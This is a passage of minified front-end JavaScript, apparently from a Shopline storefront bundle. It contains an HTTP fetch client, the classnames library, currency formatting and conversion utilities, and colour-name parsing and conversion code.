r=t.indexOf("?")>=0?"&":"?";return e?"".concat(t).concat(r).concat(Ol(e)):t},Cl=function(){function o(t){var e=this;fn(this,o),Uo(this,"_interceptorRequest",void 0),Uo(this,"_interceptorResponse",void 0),Uo(this,"_baseOptions",void 0),Uo(this,"_baseURL",void 0),Uo(this,"_getUrl",function(a){return"".concat(e._baseURL||"").concat(a)}),this._interceptorRequest=new Ur,this._interceptorResponse=new Ur;var r=t||{},n=r.baseURL,l=nn(r,Pl);this._baseURL=n||"",this._baseOptions=l}return vn(o,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(e){var r,n,l,a,u,c=this,_=null,h=null,s=(r=(n=e==null?void 0:e.timeout)!==null&&n!==void 0?n:(l=this._baseOptions)===null||l===void 0?void 0:l.timeout)!==null&&r!==void 0?r:0,g=s>0;g&&(_=new AbortController,h=setTimeout(function(){return _.abort()},s));var m=ao(ao(ao({},this._baseOptions),e),{},{headers:ao({"content-type":"application/json"},e.headers),body:JSON.stringify((e==null?void 0:e.data)||e.body),credentials:"include",signal:g?_.signal:void 0});(a=this._interceptorRequest._callbacks)===null||a===void 0||a.forEach(function(j){m=j(m)});var M=(u=m)===null||u===void 0?void 0:u.path,F=this._getUrl(Sl(M,m.params));return new Promise(function(j,O){fetch(F,m).then(function(C){var B;h&&clearTimeout(h);var U=C;(B=c._interceptorResponse)===null||B===void 0||B._callbacks.forEach(function(io){U=io(U)}),U.status!==200&&O(U.json());var no=U.json();j(no)}).catch(function(C){var B;h&&clearTimeout(h);var U=C;(B=c._interceptorResponse._errorCallbacks)===null||B===void 0||B.forEach(function(no){U=no(U)}),O(U)})})}},{key:"get",value:function(e,r){return this._fetch(ao(ao({path:e},r),{},{method:"GET"}))}},{key:"post",value:function(e,r){return this._fetch(ao(ao({path:e},r),{},{method:"POST"}))}}]),o}(),El=function(t){return new Cl(t)};const jl=El;var Tl=function(){var t,e,r,n,l;return(t=(e=(r=window.SL_State)===null||r===void 0||(n=r.get)===null||n===void 0?void 0:n.call(r,"request.locale"))!==null&&e!==void 0?e:(l=window.Shopline)===null||l===void 0?void 0:l.locale)!==null&&t!==void 0?t:"en"};const Al=Tl;var Be=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Rl(o){return o&&o.__esModule&&Object.prototype.hasOwnProperty.call(o,"default")?o.default:o}var pn={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(o){(function(){var t={}.hasOwnProperty;function e(){for(var l="",a=0;a<arguments.length;a++){var u=arguments[a];u&&(l=n(l,r(u)))}return l}function r(l){if(typeof l=="string"||typeof l=="number")return l;if(typeof l!="object")return"";if(Array.isArray(l))return e.apply(null,l);if(l.toString!==Object.prototype.toString&&!l.toString.toString().includes("[native code]"))return l.toString();var a="";for(var u in l)t.call(l,u)&&l[u]&&(a=n(a,u));return a}function n(l,a){return a?l?l+" "+a:l+a:l}o.exports?(e.default=e,o.exports=e):window.classNames=e})()})(pn);const Oa=pn.exports;var Ml="[object Symbol]";function Sa(o){return typeof o=="symbol"||Zn(o)&&Yn(o)==Ml}function Dl(){var o,t=Yt((o=Al())!==null&&o!==void 0?o:"en"),e=dr(t,2),r=e[0],n=e[1];return Gt(function(){if(window.Shopline){var l,a;(l=window.SL_State)===null||l===void 0||(a=l.on)===null||a===void 0||a.call(l,"request.locale",function(u){n(u)})}},[]),{locale:r}}var xo={exports:{}};(function(o,t){(function(e,r){r(t)})(Be,function(e){function r(d,v){return function(p){if(Array.isArray(p))return p}(d)||function(p,k){var w=p==null?null:typeof Symbol<"u"&&p[Symbol.iterator]||p["@@iterator"];if(w!=null){var x,S,A=[],L=!0,I=!1;try{for(w=w.call(p);!(L=(x=w.next()).done)&&(A.push(x.value),!k||A.length!==k);L=!0);}catch(oo){I=!0,S=oo}finally{try{L||w.return==null||w.return()}finally{if(I)throw S}}return A}}(d,v)||function(p,k){if(!!p){if(typeof p=="string")return n(p,k);var w=Object.prototype.toString.call(p).slice(8,-1);if(w==="Object"&&p.constructor&&(w=p.constructor.name),w==="Map"||w==="Set")return Array.from(p);if(w==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(w))return n(p,k)}}(d,v)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function n(d,v){(v==null||v>d.length)&&(v=d.length);for(var p=0,k=new Array(v);p<v;p++)k[p]=d[p];return k}var l=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof Be<"u"?Be:typeof self<"u"?self:{},a=1/0,u=17976931348623157e292,c=NaN,_="[object Symbol]",h=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,g=/^0b[01]+$/i,m=/^0o[0-7]+$/i,M=parseInt,F=typeof l=="object"&&l&&l.Object===Object&&l,j=typeof self=="object"&&self&&self.Object===Object&&self,O=F||j||Function("return this")(),C=Object.prototype.toString,B=O.Symbol,U=Math.min,no=B?B.prototype:void 0,io=no?no.toString:void 0;function Po(d){var v=typeof d;return!!d&&(v=="object"||v=="function")}function vo(d){return typeof d=="symbol"||function(v){return!!v&&typeof v=="object"}(d)&&C.call(d)==_}function so(d){if(typeof d=="number")return d;if(vo(d))return c;if(Po(d)){var v=typeof d.valueOf=="function"?d.valueOf():d;d=Po(v)?v+"":v}if(typeof d!="string")return d===0?d:+d;d=d.replace(h,"");var p=g.test(d);return p||m.test(d)?M(d.slice(2),p?2:8):s.test(d)?c:+d}function yo(d){return d==null?"":function(v){if(typeof v=="string")return v;if(vo(v))return io?io.call(v):"";var p=v+"";return p=="0"&&1/v==-a?"-0":p}(d)}var Z,uo,po,Oo,Wo,Qo,Ro=(Z=Math.round,function(d,v){if(d=so(d),v=U(function(k){var w=function(S){return S?(S=so(S))===a||S===-a?(S<0?-1:1)*u:S==S?S:0:S===0?S:0}(k),x=w%1;return w==w?x?w-x:w:0}(v),292),v){var p=(yo(d)+"e").split("e");return+((p=(yo(Z(p[0]+"e"+(+p[1]+v)))+"e").split("e"))[0]+"e"+(+p[1]-v))}return Z(d)}),ho="CNY",go={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},ot=/.*\{\{(.*)\}\}/,Ot=/(\{\{.*\}\})/,So="amount";(function(d){d.PREFIX="prefix",d.SUFFIX="suffix"})(uo||(uo={}));var tt=Object.entries(go).map(function(d){return r(d,2)[1].value}),qo=new Map,Ho=new Map,Q=new Map,Mo=new Map,Co=new Map,Eo=new Map,Do=new Map,jo=new Map,i=new Map,f=function(d){Wo=d},b=function(){return Wo},D=function(){return Qo},No=function(d){return tt.includes(d||"")},et=function(d){var v=d.match(ot);if(v&&v.length){var p=(v[1]||"").trim();return No(p)?go[p]:null}return null},Bo=function(d,v,p){var k=p?Eo:Co,w=et(v),x=k.get(d),S=x&&x.format;return w||(No(S)?go[S]:go[So])},bo=function(d){return et(d)||go[So]},wo=function(d,v,p){var k,w,x=d.match(ot);return x!=null&&x.length&&tt.includes((x==null||(k=x[1])===null||k===void 0?void 0:k.trim())||"")?d:((w=(p?Eo:Co).get(v))===null||w===void 0?void 0:w.origin)||"{{amount}}"},St=function(d,v){var p=bo(v).format;Co.set(d,{format:p,origin:v})},rt=function(d,v){var p=bo(v).format;Eo.set(d,{format:p,origin:v})},nt=function(d,v){var p=Bo(d,v,!1),k=p.format,w=p.decimalSymbol,x=p.groupSymbol;jo.set(d,w),i.set(d,x),Q.set(d,{format:k,origin:wo(v,d,!1)})},lt=function(d,v){var p=Bo(d,v,!0),k=p.format,w=p.decimalSymbol,x=p.groupSymbol;jo.set(d,w),i.set(d,x),Mo.set(d,{format:k,origin:wo(v,d,!0)})},eo=function(d){var v=function(R){return D().find(function(E){return E.currencyCode===R})}(d);if(!v)throw new Error('Failed to retrieve currency configuration for "currencyCode: '.concat(d,'".'));var p=function(R){var E=R.messageWithoutDefaultCurrency,V=R.messageWithoutCurrency,q=R.messageWithCurrency,z=R.messageWithDefaultCurrency,lo=R.currencyCode,ko=R.rate,fo=ko===void 0?2:ko,mo=R.currencySymbol;return E||(E="".concat(mo||"",fo==0?"{{amount_no_decimals}}":"{{amount}}")),z||(z=fo==0?"".concat(mo||"","{{amount_no_decimals}} ").concat(lo||""):"".concat(mo||"","{{amount}} ").concat(lo||"")),V||(V=E),q||(q=z),{messageWithoutDefaultCurrency:E,messageWithoutCurrency:V,messageWithCurrency:q,messageWithDefaultCurrency:z,currencyCode:lo,rate:fo,currencySymbol:mo}}(v),k=p.messageWithoutDefaultCurrency,w=p.messageWithCurrency,x=p.messageWithoutCurrency,S=p.messageWithDefaultCurrency,A=p.currencyCode,L=p.rate,I=L===void 0?2:L,oo=p.currencySymbol;(function(R,E){qo.set(R,E)})(A,I),function(R,E){Ho.set(R,E)}(A,oo),function(R,E){if(!E)throw new Error("".concat(R,' cannot find the corresponding configuration for "messageWithoutDefaultCurrency".'));(E==null?void 0:E.replace(/^\s+/,"").indexOf("{{"))>0?Do.set(R,uo.PREFIX):Do.set(R,uo.SUFFIX)}(A,k),St(A,k),rt(A,S),nt(A,x),lt(A,w)},$o=function(d,v,p){var k,w=go[v],x=w.groupSymbol,S=w.decimalSymbol,A=d<0,L=function(E,V,q){var z,lo,ko=Ro(E,V);return V!==0&&q?(z=Math.floor(ko),lo=function(fo,mo,Io){if(fo.length>=mo)return fo;var Xo=mo-fo.length,vt=Io;if(Xo>Io.length)for(var pt=0;pt<Xo/Io.length;pt++)vt+=Io;return fo+vt.slice(0,Xo)}("".concat(Ro(ko-z,V)).replace(/^0?\.?/,""),V,"0")):(z=Ro(ko),lo=""),{integerPart:z,fractionPart:lo}}(A?-d:d,p,S),I=L.fractionPart,oo=L.integerPart,R=(k=x,"".concat(oo||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(k)));return{integer:"".concat(A?"-":"").concat(R),fraction:I,groupSymbol:x,decimalSymbol:S}},at=function(d,v){var p,k=(v==null?void 0:v.code)||po||ho;Q.get(k)||eo(k);var w=ft(k),x=st(k),S=dt(k),A=Go(k),L=(Q.get(k)||{}).format,I=No(L)?L:So,oo=$o(d,I,2),R=oo.integer,E=oo.fraction,V=[],q=(R==null?void 0:R.split(w))||[];return q.forEach(function(z,lo){V.push({type:"integer",value:z}),lo!==q.length-1&&V.push({type:"group",value:w})}),V.push({type:"decimal",value:x}),V.push({type:"fraction",value:(p=E==null?void 0:E.trim())!==null&&p!==void 0?p:""}),A==="prefix"?V.unshift({type:"currency",value:S}):V.push({type:"currency",value:S}),V},Fo=function(d){var v,p,k=arguments.length>1&&arguments[1]!==void 0?arguments[1]:ho,w=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Oo,x=(arguments.length>3?arguments[3]:void 0)||b();return k===w?d:d*((v=x[w])!==null&&v!==void 0?v:1)/((p=x[k])!==null&&p!==void 0?p:1)},it=function(d,v,p){var k=v?Mo:Q,w=v?ct:_t,x=p||{},S=x.from,A=S===void 0?po:S,L=x.to,I=L===void 0?Oo:L,oo=x.currencyRates;k.get(A)||eo(A),k.get(I)||eo(I);var R=oo||b();return w(Fo(d,A,I,R),{code:I})},ut=function(d,v,p){var k,w=v?Mo:Q;p!=null&&p.useDefault&&(w=v?Eo:Co);var x=(p==null?void 0:p.code)||po||ho;w.get(x)||eo(x);var S=w.get(x)||{},A=S.format,L=S.origin,I=(k=p==null?void 0:p.digits)!==null&&k!==void 0?k:2,oo=No(A)?A:So,R=$o(d/Math.pow(10,I),oo,I),E=R.integer,V=R.fraction,q=R.decimalSymbol,z=function(){var lo=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";return(arguments.length>1&&arguments[1]!==void 0?arguments[1]:"").replace(Ot,lo)}(q&&I?"".concat(E).concat(q).concat(V):E,L);return z},ct=function(d,v){return ut(d,!0,v)},_t=function(d,v){return ut(d,!1,v)},dt=function(d){var v;return Q.get(d)||eo(d),(v=Ho.get(d))!==null&&v!==void 0?v:""},Go=function(){var d=arguments.length>0&&arguments[0]!==void 0?arguments[0]:ho;return Q.get(d)||eo(d),Do.get(d)},Lo=function(d){var v=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return(typeof d!="number"?Number(d):d)/Math.pow(10,v)},Ko=function(d){var v=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return Ro((typeof d!="number"?Number(d):d)*Math.pow(10,v),0)},st=function(d){var v;return Q.get(d)||eo(d),(v=jo.get(d))!==null&&v!==void 0?v:""},ft=function(d){var v;return Q.get(d)||eo(d),(v=i.get(d))!==null&&v!==void 0?v:""};e.convertCalc=Fo,e.convertFormat=function(d,v){return it(d,!0,v)},e.convertFormatWithoutCurrency=function(d,v){return it(d,!1,v)},e.covertCalc=Fo,e.defaultCurrency=ho,e.defaultCurrencyDigit=2,e.defaultPresentDigit=2,e.format=ct,e.formatCurrency=function(d){return Lo(d,2)},e.formatMoneyWithoutCurrency=function(d,v){var p=Q,k=(v==null?void 0:v.code)||po||ho;p.get(k)||eo(k);var w=(p.get(k)||{}).format,x=No(w)?w:So,S=$o(d/Math.pow(10,2),x,2),A=S.integer,L=S.fraction,I=S.decimalSymbol;return I?"".concat(A).concat(I).concat(L):A},e.formatNumber=Lo,e.formatPercent=function(d){return Lo(d,2)},e.formatWithoutCurrency=_t,e.getConvertPrice=function(d,v){var p=v!=null?v:{},k=p.from,w=p.code,x=p.to,S=p.currencyRates,A=k||po||ho;Q.get(A)||eo(A);var L=x||w||Oo;Q.get(L)||eo(L);var I=Lo(d),oo=Fo(I,A,L,S||Wo),R=at(oo,{code:L}),E={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},V=Go(L);return V&&(E.symbolOrder=V),R.forEach(function(q){var z=q.value;q.type==="currency"&&(E.currencySymbol=z),q.type==="integer"&&(E.integer?E.integer="".concat(E.integer).concat(E.group).concat(z):E.integer=z),q.type==="group"&&(E.group=z),q.type==="decimal"&&(E.decimal=z),q.type==="fraction"&&(E.fraction=z)}),E},e.getCurrencyConfig=D,e.getCurrencyRates=b,e.getDecimalSymbolByCode=st,e.getDefaultToCurrency=function(){return Oo},e.getDigitsByCode=function(d){return Q.get(d)||eo(d),qo.get(d)},e.getFormatParts=at,e.getGroupSymbolByCode=ft,e.getStoreCurrency=function(){return po},e.getSymbolByCode=dt,e.getSymbolOrderByCode=Go,e.parseCustomFormat=Bo,e.parseCustomFormatWithCurrency=lt,e.parseCustomFormatWithoutCurrency=nt,e.parseDefaultFormat=bo,e.parseDefaultFormatWithCurrency=rt,e.parseDefaultFormatWithoutCurrency=St,e.setCurrencyConfig=function(d){var v={};(Qo=d).forEach(function(p){v[p.currencyCode]=p.exchangeRate}),f(v),Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"&&(qo.clear(),Ho.clear(),Q.clear(),Mo.clear(),Co.clear(),Eo.clear(),Do.clear(),jo.clear(),i.clear())},e.setCurrencyRates=f,e.setDefaultToCurrency=function(d){Oo=d},e.setStoreCurrency=function(d){po=d},e.unformatCurrency=function(d){return Ko(d,2)},e.unformatNumber=Ko,e.unformatPercent=function(d){return Ko(d,2)},Object.defineProperty(e,"__esModule",{value:!0})})})(xo,xo.exports);const Nl=Rl(xo.exports),Fl=jn({__proto__:null,default:Nl},[xo.exports]);var hn=!!window.Shopline;if(hn){var $e,Ge,Ke,Xe,zr=(($e=window.Shopline)===null||$e===void 0?void 0:$e.currency)||xo.exports.defaultCurrency,Ll=((Ge=window.SL_State)===null||Ge===void 0?void 0:Ge.get("currencyCode"))||zr,Il=(Ke=(Xe=window.Shopline)===null||Xe===void 0?void 0:Xe.currencyConfig)!==null&&Ke!==void 0?Ke:{},Vl=Il.currencyDetailList;xo.exports.setCurrencyConfig(Vl),xo.exports.setStoreCurrency(zr),xo.exports.setDefaultToCurrency(Ll)}var qt=ao(ao({},Fl),{},{formatUtil:xo.exports.convertFormat,convertFormat:xo.exports.convertFormat});hn||Object.keys(qt).forEach(function(o){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[o]?qt[o]=window.__SALES_CURRENCY_UTIL_API__[o]:qt[o]=function(){window.__sl_console__.warn("".concat(o," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const Vo=qt;var Ul=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function zl(){var o,t,e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=Yt(((o=window.SL_State)===null||o===void 0?void 0:o.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),n=dr(r,2),l=n[0],a=n[1];Gt(function(){var c=function(s){a(s==null?void 0:s.currencyCode)};if(window.Shopline){var _;(_=window.SL_EventBus)===null||_===void 0||_.on("global:currency:format",c)}return function(){if(window.Shopline){var h;(h=window.SL_EventBus)===null||h===void 0||h.removeListener("global:currency:format",c)}}},[]),Gt(function(){var c=function(g){a(g)};if(window.Shopline&&e){var _,h;(_=window.isvPlugins)===null||_===void 0||(h=_.event)===null||h===void 0||h.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&e){var s,g;(s=window.isvPlugins)===null||s===void 0||(g=s.event)===null||g===void 0||g.removeListener("Plugin:Translate:currency",c)}}},[e]);var u=sr(function(){var c=Vo.getStoreCurrency,_=Vo.getDecimalSymbolByCode,h=Vo.getDigitsByCode,s=Vo.getSymbolByCode,g=Vo.formatUtil,m=Vo.convertFormat,M=nn(Vo,Ul);return ao(ao({formatUtil:function(j){return g(j,{to:l})},formatUtilToNode:function(j){return gt("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:Vo.formatUtil(j,{to:l})}})},convertFormat:function(j,O){return m(j,ao({to:l},O))},storeCurrency:c(),currencyCode:l,decimalSymbol:_(l),digits:h(l),symbol:s(l),getStoreCurrency:c,getDecimalSymbolByCode:_,getDigitsByCode:h,getSymbolByCode:s},M),{},{getDefaultToCurrency:function(){return l}})},[l]);return u}var bn={exports:{}},mn={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},yn={exports:{}},Wl=function(t){return!t||typeof t=="string"?!1:t instanceof Array||Array.isArray(t)||t.length>=0&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&t.constructor.name!=="String")},ql=Wl,Hl=Array.prototype.concat,Bl=Array.prototype.slice,Wr=yn.exports=function(t){for(var e=[],r=0,n=t.length;r<n;r++){var l=t[r];ql(l)?e=Hl.call(e,Bl.call(l)):e.push(l)}return e};Wr.wrap=function(o){return function(){return o(Wr(arguments))}};var Tt=mn,Ft=yn.exports,gn=Object.hasOwnProperty,wn=Object.create(null);for(var Je in Tt)gn.call(Tt,Je)&&(wn[Tt[Je]]=Je);var _o=bn.exports={to:{},get:{}};_o.get=function(o){var t=o.substring(0,3).toLowerCase(),e,r;switch(t){case"hsl":e=_o.get.hsl(o),r="hsl";break;case"hwb":e=_o.get.hwb(o),r="hwb";break;default:e=_o.get.rgb(o),r="rgb";break}return e?{model:r,value:e}:null};_o.get.rgb=function(o){if(!o)return null;var t=/^#([a-f0-9]{3,4})$/i,e=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,r=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,n=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,l=/^(\w+)$/,a=[0,0,0,1],u,c,_;if(u=o.match(e)){for(_=u[2],u=u[1],c=0;c<3;c++){var h=c*2;a[c]=parseInt(u.slice(h,h+2),16)}_&&(a[3]=parseInt(_,16)/255)}else if(u=o.match(t)){for(u=u[1],_=u[3],c=0;c<3;c++)a[c]=parseInt(u[c]+u[c],16);_&&(a[3]=parseInt(_+_,16)/255)}else if(u=o.match(r)){for(c=0;c<3;c++)a[c]=parseInt(u[c+1],0);u[4]&&(u[5]?a[3]=parseFloat(u[4])*.01:a[3]=parseFloat(u[4]))}else if(u=o.match(n)){for(c=0;c<3;c++)a[c]=Math.round(parseFloat(u[c+1])*2.55);u[4]&&(u[5]?a[3]=parseFloat(u[4])*.01:a[3]=parseFloat(u[4]))}else return(u=o.match(l))?u[1]==="transparent"?[0,0,0,0]:gn.call(Tt,u[1])?(a=Tt[u[1]],a[3]=1,a):null:null;for(c=0;c<3;c++)a[c]=zo(a[c],0,255);return a[3]=zo(a[3],0,1),a};_o.get.hsl=function(o){if(!o)return null;var t=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,e=o.match(t);if(e){var r=parseFloat(e[4]),n=(parseFloat(e[1])%360+360)%360,l=zo(parseFloat(e[2]),0,100),a=zo(parseFloat(e[3]),0,100),u=zo(isNaN(r)?1:r,0,1);return[n,l,a,u]}return null};_o.get.hwb=function(o){if(!o)return null;var t=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,e=o.match(t);if(e){var r=parseFloat(e[4]),n=(parseFloat(e[1])%360+360)%360,l=zo(parseFloat(e[2]),0,100),a=zo(parseFloat(e[3]),0,100),u=zo(isNaN(r)?1:r,0,1);return[n,l,a,u]}return null};_o.to.hex=function(){var o=Ft(arguments);return"#"+Ut(o[0])+Ut(o[1])+Ut(o[2])+(o[3]<1?Ut(Math.round(o[3]*255)):"")};_o.to.rgb=function(){var o=Ft(arguments);return o.length<4||o[3]===1?"rgb("+Math.round(o[0])+", "+Math.round(o[1])+", "+Math.round(o[2])+")":"rgba("+Math.round(o[0])+", "+Math.round(o[1])+", "+Math.round(o[2])+", "+o[3]+")"};_o.to.rgb.percent=function(){var o=Ft(arguments),t=Math.round(o[0]/255*100),e=Math.round(o[1]/255*100),r=Math.round(o[2]/255*100);return o.length<4||o[3]===1?"rgb("+t+"%, "+e+"%, "+r+"%)":"rgba("+t+"%, "+e+"%, "+r+"%, "+o[3]+")"};_o.to.hsl=function(){var o=Ft(arguments);return o.length<4||o[3]===1?"hsl("+o[0]+", "+o[1]+"%, "+o[2]+"%)":"hsla("+o[0]+", "+o[1]+"%, "+o[2]+"%, "+o[3]+")"};_o.to.hwb=function(){var o=Ft(arguments),t="";return o.length>=4&&o[3]!==1&&(t=", "+o[3]),"hwb("+o[0]+", "+o[1]+"%, "+o[2]+"%"+t+")"};_o.to.keyword=function(o){return wn[o.slice(0,3)]};function zo(o,t,e){return Math.min(Math.max(t,o),e)}function Ut(o){var t=Math.round(o).toString(16).toUpperCase();return t.length<2?"0"+t:t}const Mt=mn,kn={};for(const o of Object.keys(Mt))kn[Mt[o]]=o;const y={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var xn=y;for(const o of Object.keys(y)){if(!("channels"in y[o]))throw new Error("missing channels property: "+o);if(!("labels"in y[o]))throw new Error("missing channel labels property: "+o);if(y[o].labels.length!==y[o].channels)throw new Error("channel and label counts mismatch: "+o);const{channels:t,labels:e}=y[o];delete y[o].channels,delete y[o].labels,Object.defineProperty(y[o],"channels",{value:t}),Object.defineProperty(y[o],"labels",{value:e})}y.rgb.hsl=function(o){const t=o[0]/255,e=o[1]/255,r=o[2]/255,n=Math.min(t,e,r),l=Math.max(t,e,r),a=l-n;let u,c;l===n?u=0:t===l?u=(e-r)/a:e===l?u=2+(r-t)/a:r===l&&(u=4+(t-e)/a),u=Math.min(u*60,360),u<0&&(u+=360);const _=(n+l)/2;return l===n?c=0:_<=.5?c=a/(l+n):c=a/(2-l-n),[u,c*100,_*100]};y.rgb.hsv=function(o){let t,e,r,n,l;const a=o[0]/255,u=o[1]/255,c=o[2]/255,_=Math.max(a,u,c),h=_-Math.min(a,u,c),s=function(g){return(_-g)/6/h+1/2};return 